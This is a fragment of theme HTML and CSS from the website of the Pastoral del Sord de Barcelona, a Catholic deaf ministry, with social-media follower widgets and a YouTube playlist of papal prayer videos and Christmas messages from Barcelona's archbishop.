                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_246 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_246{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_129  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_129{
                    vertical-align: baseline;
                }.tdi_15_129 > .wpb_wrapper,
				.tdi_15_129 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_129 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_129 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_7b7 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_7b7{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_7aa "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_692" class="tdc-row"><div class="vc_row tdi_20_b29  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_b29,
                .tdi_20_b29 .tdc-columns{
                    min-height: 0;
                }.tdi_20_b29,
				.tdi_20_b29 .tdc-columns{
				    display: block;
				}.tdi_20_b29 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_636  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_636{
                    vertical-align: baseline;
                }.tdi_22_636 > .wpb_wrapper,
				.tdi_22_636 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_636 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_636 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_992 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_992{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_769 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_769" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
